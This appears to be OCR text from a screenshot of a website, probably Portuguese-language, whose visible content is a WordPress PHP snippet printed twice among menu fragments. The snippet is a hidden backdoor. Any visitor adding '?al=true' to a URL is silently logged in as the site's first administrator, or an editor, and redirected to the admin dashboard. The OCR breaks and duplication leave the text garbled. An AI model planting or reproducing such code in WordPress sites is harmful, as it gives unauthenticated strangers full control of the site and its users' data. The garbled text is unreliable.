
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Site Oficial No